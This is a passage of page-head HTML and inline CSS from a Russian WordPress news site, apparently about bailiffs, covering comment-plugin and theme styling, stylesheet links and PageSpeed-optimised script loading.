dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-author .wpd-comment-author,#wpdcom .wpd-blog-author .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author,#wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author,#wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author,#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_keymaster .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_keymaster .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author,#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_spectator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_spectator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author,#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_blocked .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_blocked .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author,#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_moderator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_moderator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_participant .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_participant .wpd-comment-author,#wpdcom .wpd-blog-bbp_participant .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_participant .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_participant .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author,#wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author,#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author,#wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author,#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author,#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author,#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author,#wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00b38f}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author,#wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00b38f}#comments,#respond,.comments-area,#wpdcom{}#wpdcom .ql-editor>*{color:#777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #ddd;border-top:none}#wpdcom .ql-container{border:1px solid #ddd;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="url"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="time"],#wpdcom textarea,#wpdcom select{border:1px solid #ddd;color:#777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #ddd}#wpdcom input::placeholder,#wpdcom textarea::placeholder,#wpdcom input::-moz-placeholder,#wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00b38f}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00b38f}#wpdcom .wpd-comment-status .wpd-sticky{color:#00b38f}#wpdcom .wpd-thread-filter .wpdf-active{color:#00b38f;border-bottom-color:#00b38f}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00b38f}#wpdcom .wpd-filter-view-all:hover{background:#00b38f}#wpdcom .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#ffed85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#ffed85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap>.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap{background:#fffad6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom .wpd-follow:hover i,#wpdcom .wpd-unfollow:hover i,#wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00b38f}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00b38f}.wpd-custom-field .wcf-pasiv-star,#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #fffad6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #fffad6}#wpdcom .wpd-prim-button{background-color:#07b290;color:#fff}#wpdcom .wpd_label__check i.wpdicon-on{color:#07b290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1db99a}#wpd-bubble-wrapper>div{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}#wpd-bubble-wrapper.wpd-right-corner>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1db99a}.wpd-inline-icon-count{background-color:#1db99a}.wpd-inline-icon-count::before{border-right-color:#1db99a}.wpd-inline-form-wrapper::before{border-bottom-color:#1db99a}.wpd-inline-form-question{background-color:#1db99a}.wpd-inline-form{background-color:#1db99a}.wpd-last-inline-comments-wrapper{border-color:#1db99a}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1db99a}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css,qver=7.5.4.pagespeed.ce.utIkBbMS-c.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/css/A.wpdiscuz-combo.min.css,qver=6.2.7.pagespeed.cf.PxFPWL2di5.css' type='text/css' media='all'/>
<style id='wp-pagenavi-css' media='all'>.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:bold}</style>
<style id='wptelegram-widget--public-css' media='all'>.wptelegram-widget-message{padding:2px}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}</style>
<link rel='stylesheet' id='jnews_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,qver=4.2.17.pagespeed.ce.Kw3X7s6gO0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/wp-mediaelement.min.css,qver=6.2.7.pagespeed.ce.6pWCdrfeRU.css' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-frontend-css' href='https://pristavam.net/wp-content/themes/jnews/assets/dist/A.frontend.min.css,qver=1.1.5.pagespeed.cf.G6HSm0xFcA.css' type='text/css' media='all'/>
<style id='jnews-style-css' media='all'>section{}.form_style-caption{font-weight:800;margin-bottom:2%}.form_style-caption .style_caption-row{margin-bottom:5px}.form_style-caption .style_caption-row3{color:#b1b1b1;font-weight:normal}.form_style-table .style_table-row{margin:10px;display:flex;justify-content:flex-start;padding:5px 5px 5px 10px}.form_style-table .style_table-row_1{background:#1998ea;color:#fff;font-weight:bold}.form_style-table .style_table-column{width:50%}.form_style-table .style_table-column1{font-weight:300;font-weight:bold}</style>
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css' type='text/css' media='all'/>
<script type='text/javascript' id='jquery-core-js-extra'>var SDT_DATA={"ajaxurl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/pristavam.net\/","pluginsUrl":"https:\/\/pristavam.net\/wp-content\/plugins","isAdmin":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/jquery/jquery.min.js,qver=3.6.4.pagespeed.jm.eeevgC5Itb.js' id='jquery-core-js'></script>
<script src="https://pristavam.net/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.4.0+wp-content,_themes,_jnews,_assets,_js,_bookmark.js,qver==6.2.7.pagespeed.jc.bcEx7Xcl_6.js"></script><script>eval(mod_pagespeed_wyHnPg7Cxp);</script>
<script>eval(mod_pagespeed_TxqM0rYOIW);</script>

<link rel='shortlink' href='https://pristavam.net/?p=112749'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/pristavam.net\/#website","url":"https:\/\/pristavam.net\/","name":"Pristavam.Net","potentialAction":{"@type":"SearchAction","target":"https:\/\/pristavam.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114-66x66.png.pagespeed.ic.oaFv90E0zh.webp" sizes="32x32"/>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp"/>
<meta name="msapplication-TileImage" content="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png"/>
		<style type="text/css" id="wp-custom-css">body{-webkit-font-smoothing:antialiased}.grecaptcha-logo{display:none!important}.grecaptcha-badge{display:none!important}.form-fssp{background-color:#f8f9fb!important;border-radius:16px}.entry-header .jeg_post_meta_1{margin-top:10px}.rss-widget-icon{display:none}.jeg_main_content .widgettitle{border-bottom:2px solid #eee}.jeg_main_content .widgettitle:after{content:"";width:30px;height:2px;background:#0096ed;display:block;position:relative;bottom:-2px}.jeg_main_content .rsswidget{font-size:16px}.jeg_main_content .widget_rss{background:#f8f9fb;border-radius:16px;padding:15px}.jeg_views_count{display:block}.widget_jnews_about .jeg_block_heading{position:relative;margin-bottom:60px}.jeg_sidebar .widget_jnews_about .jeg_about_name,.widget .widget_jnews_about .jeg_about_name{background:#fff;font-weight:700;margin:-50px 30px 0;padding:10px;color:#f30}.widget_jnews_about p:last-of-type{margin-bottom:0;font-weight:700;font-size:16px}.jscroll-to-top{right:unset;left:30px}.jeg_button_2 .btn{background:#fff;color:#fff;border-color:unset;line-height:23px!important;border:unset;background-image: linear-gradient( 
318deg
 ,#ff3888,#943ffa 34%,#5e7bf0 48%,#3aa4e9 71%,#38fea1);font-size:14px}.jeg_button_2 .btn:hover{background:#09f;color:#fff;border-color:#fff}.jeg_button_3 .btn:hover{background:#d33;color:#fff;border-color:#fff}.jeg_button_1 .btn:hover{background:#00bc03;color:#fff;border-color:#fff}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border:unset}.jeg_topbar,.jeg_topbar.dark{border:unset;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border:unset}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#0a0a0a}.jeg_midbar{height:unset}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#fff}.jeg_footer.dark .jeg_footer_content{background:#00253c;color:#a8a8aa}.jeg_post_excerpt{font-size:16px}.content-inner{font-size:18px}.wp-subscribe-wrap input{padding:unset!important}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:60px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:60px}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{font-weight:400;font-family:"Josefin Sans",sans-serif;color:#242323}.jeg_block_title{font-size:20px}.entry-header .jeg_post_subtitle{color:#747e89}.wp-block-wptelegram-widget-join-channel .join-link{border-radius:unset;padding:25px;font-size:16px}.popularpost_item .jeg_post_title a::before{background:#747e89;color:#fff}.jeg_main_menu{font-family:"Josefin Sans",sans-serif}.btn2.jeg_button_1 .btn{background:#fff;color:#673ab7;border-color:#673ab7}.btn2.jeg_button_1 .btn:hover{background:#673ab7;color:#fff;border-color:#fff}.author-box{padding-top:20px;padding-bottom:40px;background:#f9f9f9;border-radius:2px;margin-top:75px;margin-bottom:-5px;border-top:1px solid #e1e1e1;text-align:center}.author-box .avatar{width:120px;height:120px;display:inline-block;margin-top:-77px;border-radius:50%;border:22px solid #fff}.author-box .author-meta{display:block;padding:0 20px}.author-box .author-meta .author-name{font-size:16px;margin-bottom:5px;text-transform:uppercase;color:#213f50;font-weight:bold}.author-box a{color:#0297ec!important}.author-box .author-meta .author-desc{margin-bottom:5px;font-size:14px}.become{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#bc733d;margin-top:25px;border-radius:2px;background-image:-webkit-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:-o-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);-webkit-box-shadow:0 2px 10px 0 #673ab7;box-shadow:0 2px 10px 0 #673ab7}.become .become-meta{display:table}.become .become-meta .become-name{font-size:18px;margin-bottom:5px;text-transform:uppercase;color:#fff}.become .become-meta .become-desc{margin-bottom:5px;font-size:14px;color:rgba(255,255,255,.65)}.become-button{display:block;float:right;text-align:center;background:#ffd902;width:160px;color:#263238;border-radius:2px;font-size:14px}.become-button:hover{color:#fff;background:#f44336;-webkit-box-shadow:0 2px 11px #f44336;box-shadow:0 2px 11px #f44336}.become-yell{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#fce535;margin-top:25px;border-radius:2px;-webkit-box-shadow:0 2px 10px 0;box-shadow:0 2px 10px 0;color:#fed420;background-image:-webkit-gradient(linear,left top,left bottom,from(#faf144),to(#ffd21c));background-image:-webkit-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:-o-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:linear-gradient(-180deg,#faf144 0%,#ffd21c 100%)}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:26px!important}}@media only screen and (max-width:1024px){.entry-content h2{font-size:24px}.entry-content h3{font-size:22px}.entry-content h4{font-size:20px}}@media only screen and (min-width:1280px){.jeg_boxed .jeg_container{width:100%}.content-inner{margin-left:20px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-left:-20px}}.jeg_header.full .container{width:100%;max-width:1230px}.jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav{width:100%}#error_block A{color:#fff}#error_block A:visited{color:#fff}#error_block A:active{color:#fff}.jeg_midbar,.jeg_midbar.dark{background-color: rgb(255 255 255);border-bottom-width:0;padding-top:10px;padding-bottom:10px}.jeg_mobile_mytop .jeg_nav_html{margin-left:20px;margin-top:20px;width:100%}</style>
		<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","speed":"300"};</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 